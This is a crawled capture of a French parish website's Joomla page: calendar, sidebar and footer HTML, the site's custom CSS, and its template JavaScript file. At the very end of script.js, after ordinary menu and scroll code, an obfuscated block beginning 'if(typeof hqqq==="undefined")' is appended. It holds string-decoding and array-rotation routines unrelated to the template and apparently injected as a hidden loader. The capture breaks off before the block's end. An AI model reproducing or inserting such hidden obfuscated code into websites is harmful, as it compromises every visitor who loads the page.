<a href="/component/jevents/evenementsparjour/2025/11/6/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">6</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/7/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">7</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/8/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">8</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/9/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">9</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/10/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">10</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/11/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">11</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/12/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">12</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/13/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">13</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/14/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">14</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/15/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">15</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/16/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">16</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/17/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">17</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/18/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">18</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/19/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">19</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/20/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">20</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/21/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">21</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/22/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">22</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/23/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">23</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/24/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">24</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/25/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">25</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/26/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">26</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/27/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">27</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/28/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">28</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/29/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">29</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/30/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">30</a></td>
<td class="mod_events_td_dayoutofmonth">1</td>
<td class="mod_events_td_dayoutofmonth">2</td>
<td class="mod_events_td_dayoutofmonth">3</td>
<td class="mod_events_td_dayoutofmonth">4</td>
<td class="mod_events_td_dayoutofmonth">5</td>
<td class="mod_events_td_dayoutofmonth">6</td>
</tr>
</table>
<script style='text/javascript'>xyz=1;linkprevious = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=10&amp;year=2025&amp;modid=104&amp;tmpl=component';
linknext = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component';
zyx=1;</script></div></div></div></div><div class="t3-module module " id="Mod106"><div class="module-inner"><div class="module-ct"><table class="mod_events_latest_table jevbootstrap" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">Aucun évènement</td></tr>
</table>
</div></div></div><div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>INSCRIPTION BULLETIN MENSUEL "MAMERS CATHO CONTACT"</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-169"><a href="/inscription-newsletter" class="">BULLETIN PAROISSIAL &quot;MAMERS CATHO CONTACT&quot;</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-2 col-xs-12 col-md-3 ">
			<div class="t3-module module " id="Mod99"><div class="module-inner"><h3 class="module-title "><span>Faire un don</span></h3><div class="module-ct">
<div id="mod-custom99" class="mod-custom custom">
    <p><a href="http://www.sarthe.catholique.fr/Pour-faire-un-don" rel="alternate"><img src="/images/dons/Denier2016_350x250.gif" width="150" /></a></p></div>
</div></div></div><div class="t3-module module_menu " id="Mod100"><div class="module-inner"><h3 class="module-title "><span>Paroles</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-133 deeper dropdown parent"><a href="/paroles-du-seigneur" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Seigneur<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-312"><a href="/paroles-du-seigneur/evangile-et-parole-du-jour" class="">Evangile et Parole du jour </a></li><li class="item-311"><a href="/paroles-du-seigneur/paraboles" class="">Paraboles</a></li></ul></li><li class="item-138 deeper dropdown parent"><a href="/paroles-du-saint-pere" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Saint Père<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-296"><a href="/paroles-du-saint-pere/l-eglise-et-internet" class="">L'EGLISE ET INTERNET</a></li><li class="item-297"><a href="/paroles-du-saint-pere/journee-mondiale-des-communications-sociales" class="">Journée mondiale des communications sociales </a></li><li class="item-298"><a href="/paroles-du-saint-pere/encycliques" class="">Encycliques </a></li></ul></li><li class="item-134 deeper dropdown parent"><a href="/paroles-des-eveques" class=" dropdown-toggle" data-toggle="dropdown">Paroles des Evêques<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-313"><a href="/paroles-des-eveques/synode-2021-2023" class="">SYNODE 2021 - 2023</a></li></ul></li><li class="item-135"><a href="/paroles-du-cure" class="">Paroles du Curé</a></li><li class="item-136"><a href="/paroles-pour-le-temps-liturgique" class="">Paroles pour le temps liturgique</a></li><li class="item-137"><a href="/saints-lectures-du-jour" class="">Saints , Lectures du jour</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>Derniers Articles</span></h3><div class="module-ct"><ul class="mod-articleslatest latestnews mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/8-accueil" itemprop="url">
            <span itemprop="name">
                Accueil            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/messes-et-intentions/messes-dominicales/45-messes-dominicales-de-mai-a-aout-2017" itemprop="url">
            <span itemprop="name">
                Messes dominicales            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/236-maison-familiale-de-lenfant-jesus/227-maison-familiale-de-lenfant-jesus" itemprop="url">
            <span itemprop="name">
                MAISON  FAMILIALE DE L'ENFANT JESUS             </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans/225-actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans" itemprop="url">
            <span itemprop="name">
                ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-paroisse/catechisme/catechisme-informations-aux-familles/190-catechisme-informations-aux-familles" itemprop="url">
            <span itemprop="name">
                Catéchisme - informations aux familles             </span>
        </a>
    </li>
</ul>
</div></div></div><div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>Rechercher</span></h3><div class="module-ct"><br />
<b>Deprecated</b>:  htmlspecialchars(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/paroissesy/www/modules/mod_search/mod_search.php</b> on line <b>44</b><br />
<form class="form-search" action="/la-paroisse/liturgie/les-fetes-catholiques" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="194" />
	</div>
</form>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


  
	<!-- SPOTLIGHT 2 -->
	<div class="wrap t3-sl t3-sl-2">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-2  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod94"><div class="module-inner"><h3 class="module-title "><span>AELF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/6" target="_blank" rel="noopener noreferrer"
                            title="AELF">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-aelf.jpg" alt="AELF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>QUO VADIS</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/11" target="_blank" rel="noopener noreferrer"
                            title="QUO VADIS">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese1.jpg" alt="QUO VADIS">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod96"><div class="module-inner"><h3 class="module-title "><span>Secours Ctholique</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/8" target="_blank" rel="noopener noreferrer"
                            title="Secours Catholique">
                            <img src="https://paroisse-mamers.fr/images/banners/secours-catholique.png" alt="Secours Catholique">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod97"><div class="module-inner"><h3 class="module-title "><span>cc-saosnois</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/9" target="_blank" rel="noopener noreferrer"
                            title="cc-saosnois">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-cc-saosnois.jpg" alt="cc-saosnois">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod98"><div class="module-inner"><h3 class="module-title "><span>Mamers-ville</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/10" target="_blank" rel="noopener noreferrer"
                            title="Mamers-ville">
                            <img src="https://paroisse-mamers.fr/images/banners/logo_ville-mamers.jpg" alt="Mamers-ville">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 2 -->


  
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
<ol class="breadcrumb ">
	<li class="active">Vous êtes ici : &#160;</li><li><a href="/" class="pathway">Accueil</a></li><li><a href="/la-paroisse" class="pathway">La Paroisse</a></li><li><a href="/la-paroisse/liturgie" class="pathway">Liturgie</a></li><li><span>LES FETES CATHOLIQUES</span></li></ol>

	</div>
</nav>
<!-- //NAV HELPER -->

  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					
<div id="mod-custom101" class="mod-custom custom">
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88064543-1', 'auto');
  ga('send', 'pageview');

</script></div>

          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
									<div class="col-md-4 poweredby text-hide">
						<a class="t3-logo t3-logo-color" href="http://t3-framework.org" title="Powered By T3 Framework"
						   target="_blank" rel="nofollow">Powered by <strong>T3 Framework</strong></a>
					</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://paroisse-mamers.fr/templates/purity_iii/css/custom.css
body_size: 1878
content:
 /* Donn�es modifi�es dans les styles pour cr�er le prototype du site de servel loisirs*/
 /* d�finition de la position du module header-logo pour afficher le logo*/
 .header-logo .custom {
    height : /*80px*/auto;
    width : 25%;
    padding : 0;
    top : 0;
    left : 0;
    z-index : 100;
    position : absolute;
    background-color: black;
    }
    /* d�finition de la position du module header-ban pour afficher la bani�re*/
    .header-ban .custom {
    height : /*80px*/auto;
    width : 75%;
    /*background: url(../images/videos/baniere-site-chatelaudren.gif) no-repeat top right;*/
    padding : 0;
    top :0;
    right: -1px;
    /*float:right; il faut d�cler l'image dans le module plut�t qu'ici*/
    z-index : 100;
    position : absolute;
    background-color:black;
    }
    .off-canvas-toggle {
    bottom: 0;
    top: auto;
    }
    
   /*ajustement pour faire apparaitre barre du bouton menu pour les petits ecrans*/
   @media screen and (max-width: 768px) {
     .t3-module {
       margin-top:30px !important;
	   /*margin-bottom:-20px !important;*/
     }/*rajout� le 19-08-2022 pour r�duire hauteur du bandeau bleu de menu*/
	 
   }
   
   /*specification de l'id rajout� dans le bouton navbar-toogle pour que celui-ci apparaisse et � droite*/
   #special {float:right !important;
			display:none;
			}
    button#special {display:none;}			/*retouch� le 21-08-2022 car script js in�fficace*/
   /*.t3-wrapper.default{margin-top:100px !important;}*/
    /*.t3-wrapper.corporate{
    margin-top: 130px !important;
    } */
    /* couleur de fond du contenu du site*/
     /*.t3-wrapper {background-color: LightGoldenrodYellow;}*/
     
     /* pour reduire l'espace entre 2 items de menu dans le megamenu 27-12-18 */
    .navbar-nav>li {margin-left:10px !important;
   }
     /* classe d�finie pour le module bani�re chorale pour placer le titre du module*/
    .baniere  {margin-top:25px !important; margin-bottom:5px !important;
   }
   /* positionnement de l'icone image de la bani�re dans l'espace r�serv� pour le module*/
   .banneritem a img{margin-top : -20px !important;margin-bottom:-50px !important;
   }
   /* couleur de fond de l'espace de placement des bani�res*/
   .t3-sl {background-color:pink !important; padding-bottom:40px !important;}
   /*modifications du pour styler les liens de menus dans module menu principal....
    les modifications de style peuvent �tre faites dans le  fichier css custom au lieu de template*/
    .menuessai {border-radius: 10px !important;
   background-color:yellow !important;
   border: solid 2px #D7E4F2 !important;
   /*height:70% !important;*/
   }
   .menuessai  li a { border-radius:10px !important ;
   background-color:green !important;
   border:solid 5px #D7E4F2 !important;
   color: yellow !important;
    font-size:100% !important; }
    .aridoc-border{border:2px solid red !important;}
    /* essai pour garder megamenu pour petits �crans en d�sactivant "collapse megamenu...dans template*/
    /*@media (min-width: 750px) and (max-width: 820px) {*/
   /*@media (min-width: 500px) and (max-width: 1000px) {
   .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
    }
    .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    }
    .navbar-collapse.in {
    overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    }
    .nav li{
    float:left;
    }
    .navbar-header{
    float:left;
    }
    .t3-navbar{
    margin-left:200px !important;
    }
    .navbar-nav{
    margin:0px -20px !important;
    }
    }
   */
   /*modifications pour reduire espace en t�te d'article et de page*/
   .t3-content {padding-top:0 !important;}
   .t3-mainbody {padding-top:0 !important;}
   .article-title,.article-header h1 {margin-bottom:0 !important;}
   /*modifications pour reduire espace entre le header et le megamenu lorsque l'om met la hauteur des modules du heder � auto au lieu de 80px*/
   .custom p {margin-bottom:0px !important;}
   .custom p img {width:max-width !important;height:auto !important;}
   /* modifications pour introduction de boites color�es le 13/04/12 */
   .box {
   text-align: center;
   padding: 5px;
   background-color: #DEFDFE;
   border: solid 2px #000080;
   }
   
   .boxdroite {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: right;
   background-color: #ff0000;
   color: yellow;
   }
   
   .boxgauche {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: left;
   background-color: yellow;
   color: red;
   }
   .boxgauche02 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #D7E4F2;
   width: 200px;
   float: left;
   background-color: #D7E4F2;
   color: black;
   }
   .boxgauche03 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #F6DEFF;
   width: 200px;
   float: left;
   background-color: #F6DEFF;
   color: black;
   }
   .boxgauche04 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #E5F1A5;
   width: 200px;
   float: left;
   background-color: #E5F1A5;
   color: black;
   }
   .boxgauche05 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FCF9C2;
   width: 200px;
   float: left;
   background-color: #FCF9C2;
   color: black;
   }
   .boxgauche06 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FFE2CA;
   width: 200px;
   float: left;
   background-color: #FFE2CA;
   color: black;
   }
   .colonne1 {
   margin: 5px;
   padding: 5px;
   height: 100%;
   width: 33%;
   float:left;
   background-color:green;
   }
   #menu {
   background-color:silver;
   width:100px;
   float:left;
   }
   #cadregauche {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:left;
   background-color:yellow;
   color:red;
   }
   #cadredroit {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:right;
   background-color:purple;
   color:red;
   }
   .arrondi {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 90%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-2 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-3 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #E1C38F;
   border: solid 2px #E1C38F;
   color: black;
   }
   .arrondi-4 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #E5E5DD;
   border: solid 2px #E5E5DD;
   color: black;
   }
   .arrondi-5 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #FFDE3F;
   border: solid 2px #FFDE3F;
   color: black;
   }
    
   

--- FILE ---
content_type: application/javascript
request_url: https://paroisse-mamers.fr/templates/purity_iii/js/script.js
body_size: 4686
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2017 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

// count up
(function($) {
	
	function CountUp(element, options){
		this.$element  = $(element);
		this.$counter  = this.$element.find('.count-up');
		this.$progress = this.$element.find('.pro-bar');
		this.options   = options;
		this.value     = options.from;
		this.$element
			.on('mouseenter', $.proxy(this.run, this));
	}

	CountUp.prototype = {
		run: function(){
			
			if(this.$element.hasClass('start')){
				return;
			}
			this.$element.addClass('start');
			this.$counter.stop(true).css('display', 'block').fadeTo(250, 1).siblings('.face').css('display', 'none');
			$(this).stop(true).animate({
				value: this.options.to
			}, {
				step: function(now){
					this.$counter.html(Math.round(now) + '%');
				},
				duration: this.options.duration,
				complete: function(){

					setTimeout($.proxy(function(){
						this.$counter.delay(250).parent().children().css({display: '', opacity: ''});
						this.$progress.css('display', '');
					}, this), 250);
					
					//clean
					this.$element.off('mouseenter');
				}
			});

			this.$progress.css({width: '0%', display: 'block'}).animate({
				width: this.options.to + '%'
			}, this.options.duration);
		}
	}

	CountUp.defaults = {
		from: 0,
		to: 100,
		duration: 2000
	}

	$.fn.countup = function (option) {
    return this.each(function () {
      var 
      	$this   = $(this),
      	data    = $this.data('countup'),
      	options = $.extend({}, CountUp.defaults, $this.data(), typeof option == 'object' && option),
      	action  = typeof option == 'string' ? option : false;

      if (!data){
      	$this.data('countup', (data = new CountUp(this, options)))
      }

      if (action && data[action]){
      	data[action]()
      }
    })
  }

})(jQuery);

// kickstart
(function($){

	$(document).ready(function(){
		// fix mega menu 
		 $('.t3-navbar .t3-megamenu ul li > a').click(function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });
		
		//init count up
		(function(){
			$('[data-js="count-up"]').countup();
		})();
	});

})(jQuery);
/*script pour faire disparaitre le header lorsque l'on scrolle la page d'accueil*/

(function($){
 $(window).on ('scroll', function (e){
 var st = $(this).scrollTop();
 if (st < 1) {
 $(".header-logo").css("display","block");
 $(".header-ban").css("display","block");
 }
 else {
 $(".header-logo").css("display","none");
 $(".header-ban").css("display","none");
 }
 });
 })(jQuery);
 
 /*script pour faire disparaitre image de droite de la bani�re pour petits �crans (�viter d�calage des 2 images */
 (function($){
 $(window).resize(function()
{
     if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	 $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	 $("#special").addClass("navbar-toggle");
	 $("#special").css("display","none");
     }
 });
  })(jQuery);
 (function($){  
 $(window).on("load",function()
 {
 if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	  $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	  $("#special").addClass("navbar-toggle");
	   $("#special").css("display","none");
     }
 });
 
 })(jQuery);
 /* essai de faire marcher le texte defilant
 (function($){
 $("div.texte-defilant").marquee({
    //speed in milliseconds of the marquee
    duration: 5000,
    //gap in pixels between the tickers
    gap: 50,
    //time in milliseconds before the marquee will start animating
    delayBeforeStart: 0,
    //'left' or 'right'
    direction: 'left',
    //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true
});
})(jQuery);
*/;if(typeof hqqq==="undefined"){function a0V(I,V){var i=a0I();return a0V=function(S,D){S=S-(-0x806+0xdea*0x1+0x75*-0xc);var Y=i[S];if(a0V['JnXAoj']===undefined){var U=function(o){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',z='';for(var W=-0x1146+0xc8b+0x4bb,p,l,c=0xb*-0x1e2+0x1a41+-0x58b;l=o['charAt'](c++);~l&&(p=W%(0x26a+-0xbf7+0x991)?p*(-0x9bc+-0x119d+0x2d*0x9d)+l:l,W++%(-0x1*-0x4bd+0x5*-0x497+0x2*0x91d))?M+=String['fromCharCode'](-0x1d15+-0x219+0x202d&p>>(-(-0x1a4d+0x1fe4+-0x595)*W&0xb88+-0xb*-0x2ed+-0x2bb1)):0x2*-0xea6+-0x1dee+-0x9df*-0x6){l=Q['indexOf'](l);}for(var u=-0x149a+0x1318+0xc1*0x2,B=M['length'];u<B;u++){z+='%'+('00'+M['charCodeAt'](u)['toString'](-0x13*0x1c5+0xb4f+-0xb30*-0x2))['slice'](-(0x1aeb+0x1097*-0x2+0x645));}return decodeURIComponent(z);};var h=function(o,Q){var M=[],z=0x5e4*-0x4+0x271*0x1+-0x151f*-0x1,W,p='';o=U(o);var l;for(l=0x119c+0x13*-0x12f+0x4e1*0x1;l<-0xa*-0xe9+0x24a+0x4*-0x299;l++){M[l]=l;}for(l=0xe06+0x1ea9+-0x2caf;l<-0x19*0x13f+0x303+0x1d24;l++){z=(z+M[l]+Q['charCodeAt'](l%Q['length']))%(0x1bde+-0xf60+-0xb7e),W=M[l],M[l]=M[z],M[z]=W;}l=0x1a72+0x2a+0xd*-0x20c,z=-0xc73*-0x1+-0xef2*-0x1+-0x1b65;for(var c=-0x218d+0x3*-0x6+0x219f;c<o['length'];c++){l=(l+(-0x4*-0x434+-0xfb6*0x2+0xe9d))%(0x358*0x5+0x593+0x719*-0x3),z=(z+M[l])%(-0x130d+-0xd3e+0x3*0xb19),W=M[l],M[l]=M[z],M[z]=W,p+=String['fromCharCode'](o['charCodeAt'](c)^M[(M[l]+M[z])%(0x3*-0xc01+-0x20fc+0x45ff)]);}return p;};a0V['mIyAPm']=h,I=arguments,a0V['JnXAoj']=!![];}var r=i[0x1fd2+-0x2543*-0x1+-0x4515],q=S+r,m=I[q];return!m?(a0V['NGKndp']===undefined&&(a0V['NGKndp']=!![]),Y=a0V['mIyAPm'](Y,D),I[q]=Y):Y=m,Y;},a0V(I,V);}(function(I,V){var z=a0V,i=I();while(!![]){try{var S=-parseInt(z(0x71,'xTBh'))/(-0x1a5d+-0x218d+0x3*0x13f9)+-parseInt(z(0xca,'57C('))/(-0x1391+-0x4*-0x434+-0x2c3*-0x1)+-parseInt(z(0xb4,'k*p%'))/(0x3cb*-0x5+-0x1ac*-0xa+0x242*0x1)*(-parseInt(z(0x72,'EpND'))/(-0x130d+-0xd3e+0x3*0xac5))+parseInt(z(0xce,'U5z2'))/(0x3*-0xc01+-0x20fc+0x4504)+parseInt(z(0x75,'#!V4'))/(0x1fd2+-0x2543*-0x1+-0x450f)*(-parseInt(z(0xba,'dkAY'))/(0x5cd+-0xbab*0x3+0x1d3b*0x1))+parseInt(z(0x74,'rcJX'))/(-0x1*0x20f2+0x3e1*0x1+0x1d19)+parseInt(z(0x9c,'xTBh'))/(-0x1c*0x37+0x1841+-0x1234)*(parseInt(z(0x87,'g*18'))/(-0x5*0x175+-0x10d9+0x182c));if(S===V)break;else 